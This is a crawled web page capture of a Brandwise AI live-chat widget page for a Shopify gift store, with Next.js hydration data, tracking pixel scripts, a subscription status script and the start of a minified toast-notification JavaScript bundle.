async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[54239,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"80762\",\"static/chunks/app/(public-invite)/layout-91a13a9d4a0c4eb8.js\"],\"default\"]\n4:I[7049,[],\"\"]\n5:I[33549,[],\"\"]\n7:I[50892,[],\"OutletBoundary\"]\n9:I[31813,[],\"AsyncMetadataOutlet\"]\nb:I[50892,[],\"ViewportBoundary\"]\nd:I[50892,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[58491,[],\"\"]\n11:I[38526,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[45840,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-10fb05d5e6a1b187.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"AxiomWebVitals\"]\n13:I[42569,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-10fb05d5e6a1b187.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"\"]\n14:I[77653,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\","])</script><script>self.__next_f.push([1,"\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-10fb05d5e6a1b187.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"TRPCProvider\"]\n15:I[29372,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-10fb05d5e6a1b187.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"NuqsAdapter\"]\n16:I[52045,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-10fb05d5e6a1b187.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"ThemeProvider\"]\n17:I[9806,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-10fb05d5e6a1b187.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"TooltipProvider\"]\n18:I[62363,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/8"])</script><script>self.__next_f.push([1,"9104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-10fb05d5e6a1b187.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"Analytics\"]\n19:I[12930,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-10fb05d5e6a1b187.js\",\"7177\",\"static/chunks/app/layout-74ff823ca185d507.js\"],\"Toaster\"]\n1a:I[72893,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/ecd6a3bcce214af6.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"dydPHuV0DyazYDV-awZMz\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1768896208685_xjeantbuf\u0026currentTime=2026-01-20T08%3A03%3A28.685Z\u0026ipAddress=3.145.73.223\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1768896208685_xjeantbuf\\\",\\\"currentTime\\\":\\\"2026-01-20T08:03:28.685Z\\\",\\\"ipAddress\\\":\\\"3.145.73.223\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ecd6a3bcce214af6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1768896208951},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[65263,[\"70294\",\"static/chunks/c0ca1942-d2917f58516c55e9.js\",\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"25066\",\"static/chunks/25066-4ed3596aab09b9b9.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"80567\",\"static/chunks/80567-9fc64786842e496a.js\",\"37838\",\"static/chunks/37838-9123556e36294b8c.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"94105\",\"static/chunks/94105-865b3eaf639055b2.js\",\"34235\",\"static/chunks/34235-324937fadfd914f6.js\",\"23834\",\"static/chunks/23834-0714b4162e72187a.js\",\"98200\",\"static/chunks/98200-13b596b46ff6a074.js\",\"21302\",\"static/chunks/21302-702ea8bcb0fcba84.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh715ezet11tnbd5d7f1dszz017zjvs4\",\"userKey\":\"bw_1768896208685_xjeantbuf\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1768896205
body_size: -156
content:
var sealsubscriptions_settings_updated='1767577294';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/12930-b11044f0dd064f28.js
body_size: 4417
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[12930],{12930:(t,e,n)=>{function r(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}n.d(e,{Toaster:()=>th,Ay:()=>ty,oR:()=>J});var o,a=n(72604);let i={data:""},s=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,l=/\/\*[^]*?\*\/|  +/g,c=/\n+/g,u=(t,e)=>{let n="",r="",o="";for(let a in t){let i=t[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?u(i,a):a+"{"+u(i,"k"==a[1]?"":e)+"}":"object"==typeof i?r+=u(i,e?e.replace(/([^,])+/g,t=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,e=>/&/.test(e)?e.replace(/&/g,t):t?t+" "+e:e)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=u.p?u.p(a,i):a+":"+i+";")}return n+(e&&o?e+"{"+o+"}":o)+r},d={},p=t=>{if("object"==typeof t){let e="";for(let n in t)e+=n+p(t[n]);return e}return t};function f(t){let e,n,r,o=this||{},a=t.call?t(o.p):t;return((t,e,n,r,o)=>{var a,i,f,m;let g=p(t),h=d[g]||(d[g]=(t=>{let e=0,n=11;for(;e<t.length;)n=101*n+t.charCodeAt(e++)>>>0;return"go"+n})(g));if(!d[h]){let e=g!==t?t:(t=>{let e,n,r=[{}];for(;e=s.exec(t.replace(l,""));)e[4]?r.shift():e[3]?(n=e[3].replace(c," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][e[1]]=e[2].replace(c," ").trim();return r[0]})(t);d[h]=u(o?{["@keyframes "+h]:e}:e,n?"":"."+h)}let y=n&&d.g?d.g:null;return n&&(d.g=d[h]),a=d[h],i=e,f=r,(m=y)?i.data=i.data.replace(m,a):-1===i.data.indexOf(a)&&(i.data=f?a+i.data:i.data+a),h})(a.unshift?a.raw?(e=[].slice.call(arguments,1),n=o.p,a.reduce((t,r,o)=>{let a=e[o];if(a&&a.call){let t=a(n),e=t&&t.props&&t.props.className||/^go/.test(t)&&t;a=e?"."+e:t&&"object"==typeof t?t.props?"":u(t,""):!1===t?"":t}return t+r+(null==a?"":a)},"")):a.reduce((t,e)=>Object.assign(t,e&&e.call?e(o.p):e),{}):a,(r=o.target,"object"==typeof window?((r?r.querySelector("#_goober"):window._goober)||Object.assign((r||document.head).appendChild(document.createElement("style")),{innerHTML:" ",id:"_goober"})).firstChild:r||i),o.g,o.o,o.k)}f.bind({g:1});let m,g,h,y=f.bind({k:1});function b(t,e){let n=this||{};return function(){let r=arguments;function o(a,i){let s=Object.assign({},a),l=s.className||o.className;n.p=Object.assign({theme:g&&g()},s),n.o=/ *go\d+/.test(l),s.className=f.apply(n,r)+(l?" "+l:""),e&&(s.ref=i);let c=t;return t[0]&&(c=s.as||t,delete s.as),h&&c[0]&&h(s),m(c,s)}return e?e(o):o}}function v(){let t=r(["\nfrom {\n  transform: scale(0) rotate(45deg);\n	opacity: 0;\n}\nto {\n transform: scale(1) rotate(45deg);\n  opacity: 1;\n}"]);return v=function(){return t},t}function x(){let t=r(["\nfrom {\n  transform: scale(0);\n  opacity: 0;\n}\nto {\n  transform: scale(1);\n  opacity: 1;\n}"]);return x=function(){return t},t}function w(){let t=r(["\nfrom {\n  transform: scale(0) rotate(90deg);\n	opacity: 0;\n}\nto {\n  transform: scale(1) rotate(90deg);\n	opacity: 1;\n}"]);return w=function(){return t},t}function E(){let t=r(["\n  width: 20px;\n  opacity: 0;\n  height: 20px;\n  border-radius: 10px;\n  background: ",";\n  position: relative;\n  transform: rotate(45deg);\n\n  animation: "," 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n  animation-delay: 100ms;\n\n  &:after,\n  &:before {\n    content: '';\n    animation: "," 0.15s ease-out forwards;\n    animation-delay: 150ms;\n    position: absolute;\n    border-radius: 3px;\n    opacity: 0;\n    background: ",";\n    bottom: 9px;\n    left: 4px;\n    height: 2px;\n    width: 12px;\n  }\n\n  &:before {\n    animation: "," 0.15s ease-out forwards;\n    animation-delay: 180ms;\n    transform: rotate(90deg);\n  }\n"]);return E=function(){return t},t}function k(){let t=r(["\n  from {\n    transform: rotate(0deg);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n"]);return k=function(){return t},t}function O(){let t=r(["\n  width: 12px;\n  height: 12px;\n  box-sizing: border-box;\n  border: 2px solid;\n  border-radius: 100%;\n  border-color: ",";\n  border-right-color: ",";\n  animation: "," 1s linear infinite;\n"]);return O=function(){return t},t}function j(){let t=r(["\nfrom {\n  transform: scale(0) rotate(45deg);\n	opacity: 0;\n}\nto {\n  transform: scale(1) rotate(45deg);\n	opacity: 1;\n}"]);return j=function(){return t},t}function C(){let t=r(["\n0% {\n	height: 0;\n	width: 0;\n	opacity: 0;\n}\n40% {\n  height: 0;\n	width: 6px;\n	opacity: 1;\n}\n100% {\n  opacity: 1;\n  height: 10px;\n}"]);return C=function(){return t},t}function N(){let t=r(["\n  width: 20px;\n  opacity: 0;\n  height: 20px;\n  border-radius: 10px;\n  background: ",";\n  position: relative;\n  transform: rotate(45deg);\n\n  animation: "," 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n  animation-delay: 100ms;\n  &:after {\n    content: '';\n    box-sizing: border-box;\n    animation: "," 0.2s ease-out forwards;\n    opacity: 0;\n    animation-delay: 200ms;\n    position: absolute;\n    border-right: 2px solid;\n    border-bottom: 2px solid;\n    border-color: ",";\n    bottom: 6px;\n    left: 6px;\n    height: 10px;\n    width: 6px;\n  }\n"]);return N=function(){return t},t}function z(){let t=r(["\n  position: absolute;\n"]);return z=function(){return t},t}function A(){let t=r(["\n  position: relative;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  min-width: 20px;\n  min-height: 20px;\n"]);return A=function(){return t},t}function D(){let t=r(["\nfrom {\n  transform: scale(0.6);\n  opacity: 0.4;\n}\nto {\n  transform: scale(1);\n  opacity: 1;\n}"]);return D=function(){return t},t}function P(){let t=r(["\n  position: relative;\n  transform: scale(0.6);\n  opacity: 0.4;\n  min-width: 20px;\n  animation: "," 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n"]);return P=function(){return t},t}function I(){let t=r(["\n  display: flex;\n  align-items: center;\n  background: #fff;\n  color: #363636;\n  line-height: 1.3;\n  will-change: transform;\n  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);\n  max-width: 350px;\n  pointer-events: auto;\n  padding: 8px 10px;\n  border-radius: 8px;\n"]);return I=function(){return t},t}function T(){let t=r(["\n  display: flex;\n  justify-content: center;\n  margin: 4px 10px;\n  color: inherit;\n  flex: 1 1 auto;\n  white-space: pre-line;\n"]);return T=function(){return t},t}function _(){let t=r(["\n  z-index: 9999;\n  > * {\n    pointer-events: auto;\n  }\n"]);return _=function(){return t},t}var M=(t,e)=>"function"==typeof t?t(e):t,F=(()=>{let t=0;return()=>(++t).toString()})(),H=(()=>{let t;return()=>{if(void 0===t&&"u">typeof window){let e=matchMedia("(prefers-reduced-motion: reduce)");t=!e||e.matches}return t}})(),S=new Map,L=t=>{if(S.has(t))return;let e=setTimeout(()=>{S.delete(t),B({type:4,toastId:t})},1e3);S.set(t,e)},R=(t,e)=>{switch(e.type){case 0:return{...t,toasts:[e.toast,...t.toasts].slice(0,20)};case 1:return e.toast.id&&(t=>{let e=S.get(t);e&&clearTimeout(e)})(e.toast.id),{...t,toasts:t.toasts.map(t=>t.id===e.toast.id?{...t,...e.toast}:t)};case 2:let{toast:n}=e;return t.toasts.find(t=>t.id===n.id)?R(t,{type:1,toast:n}):R(t,{type:0,toast:n});case 3:let{toastId:r}=e;return r?L(r):t.toasts.forEach(t=>{L(t.id)}),{...t,toasts:t.toasts.map(t=>t.id===r||void 0===r?{...t,visible:!1}:t)};case 4:return void 0===e.toastId?{...t,toasts:[]}:{...t,toasts:t.toasts.filter(t=>t.id!==e.toastId)};case 5:return{...t,pausedAt:e.time};case 6:let o=e.time-(t.pausedAt||0);return{...t,pausedAt:void 0,toasts:t.toasts.map(t=>({...t,pauseDuration:t.pauseDuration+o}))}}},U=[],q={toasts:[],pausedAt:void 0},B=t=>{q=R(q,t),U.forEach(t=>{t(q)})},Y={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},Z=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[e,n]=(0,a.useState)(q);(0,a.useEffect)(()=>(U.push(n),()=>{let t=U.indexOf(n);t>-1&&U.splice(t,1)}),[e]);let r=e.toasts.map(e=>{var n,r;return{...t,...t[e.type],...e,duration:e.duration||(null==(n=t[e.type])?void 0:n.duration)||(null==t?void 0:t.duration)||Y[e.type],style:{...t.style,...null==(r=t[e.type])?void 0:r.style,...e.style}}});return{...e,toasts:r}},$=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"blank",n=arguments.length>2?arguments[2]:void 0;return{createdAt:Date.now(),visible:!0,type:e,ariaProps:{role:"status","aria-live":"polite"},message:t,pauseDuration:0,...n,id:(null==n?void 0:n.id)||F()}},G=t=>(e,n)=>{let r=$(e,t,n);return B({type:2,toast:r}),r.id},J=(t,e)=>G("blank")(t,e);J.error=G("error"),J.success=G("success"),J.loading=G("loading"),J.custom=G("custom"),J.dismiss=t=>{B({type:3,toastId:t})},J.remove=t=>B({type:4,toastId:t}),J.promise=(t,e,n)=>{let r=J.loading(e.loading,{...n,...null==n?void 0:n.loading});return t.then(t=>(J.success(M(e.success,t),{id:r,...n,...null==n?void 